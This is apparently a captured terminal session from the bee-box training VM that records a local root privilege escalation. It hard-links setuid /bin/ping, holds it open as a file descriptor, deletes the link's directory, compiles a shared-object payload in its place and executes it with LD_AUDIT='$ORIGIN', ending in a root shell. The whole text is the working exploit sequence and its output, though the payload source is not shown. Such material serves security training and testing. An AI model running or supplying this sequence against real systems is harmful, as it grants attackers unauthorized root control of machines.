 bee - root@bee-box: ~ - Xshell 6 (Free for Home/School)
bee@bee-box:~$ cd /tmp/
bee@bee-box:/tmp$ mkdir exploit
bee@bee-box:/tmp$ ll /bin/ping
-su: ll: command not found
bee@bee-box:/tmp$ ls -l /bin/pnig
ls: cannot access /bin/pnig: No such file or directory
bee@bee-box:/tmp$ ls -l /bin/ping
-rwsr-xr-x 1 root root 30856 2007-12-10 18:33 /bin/ping
bee@bee-box:/tmp$ ln /bin/ping /tmp/exploit/target
bee@bee-box:/tmp$ ls -l /tmp/exploit/target
-rwsr-xr-x 2 root root 30856 2007-12-10 18:33 /tmp/exploit/target
bee@bee-box:/tmp$ exec 3< /tmp/exploit/target
bee@bee-box:/tmp$ ls -l /proc/26103/fd/3
lr-x------ 1 bee bee 64 2020-05-05 08:53 /proc/26103/fd/3 -> /tmp/exploit/target
bee@bee-box:/tmp$ rm -rf /tmp/exploit/
bee@bee-box:/tmp$ ls -l /proc/26103/fd/3
lr-x------ 1 bee bee 64 2020-05-05 08:53 /proc/26103/fd/3 -> /tmp/exploit/target (deleted)
bee@bee-box:/tmp$ vi payload.c
bee@bee-box:/tmp$ rm -rf payload.c
bee@bee-box:/tmp$ vi payload.c
bee@bee-box:/tmp$ gcc -W -fPIC -shared -o /tmp/exploit payload.c
bee@bee-box:/tmp$ cd /tmp/
bee@bee-box:/tmp$ pwd
/tmp
bee@bee-box:/tmp$ LD_AUDIT="\$ORIGIN" exec /proc/self/fd/3
Inconsistency detected by ld.so: dl-open.c: 271: dl_open_worker: Assertion `(call_map)->l_name[0] == '\0'' failed!
root@bee-box:~# whoami
root
root@bee-box:~#
雷神众测